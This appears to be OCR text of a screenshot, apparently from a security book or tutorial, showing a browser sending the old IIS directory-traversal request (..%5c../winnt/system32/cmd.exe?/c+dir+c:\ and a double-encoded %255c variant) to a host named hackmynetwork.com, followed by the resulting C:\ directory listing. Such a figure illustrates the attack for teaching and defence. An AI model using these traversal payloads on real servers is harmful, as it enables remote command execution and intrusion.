 http://www.hackmynetwork.com/scripts/..%5c../winnt/system32/cmd.exe?/c+dir+c:\ - Microsof...
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.hackmynetwork.com/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\ Go
Google Search Web AutoFill Optic » Onfolio
Directory of c:\
27/08/2004 05:43 <DIR> Documents and Settings
03/10/2004 20:45 <DIR> Drivers
08/02/2005 22:14 <DIR> Inetpub
21/03/2005 19:12 <DIR> Program Files
23/03/2005 21:30 <DIR> Temp
07/02/2005 19:00 <DIR> WINNT
0 File(s) 0 bytes
6 Dir(s) 2,031,853,568 bytes free
Done Internet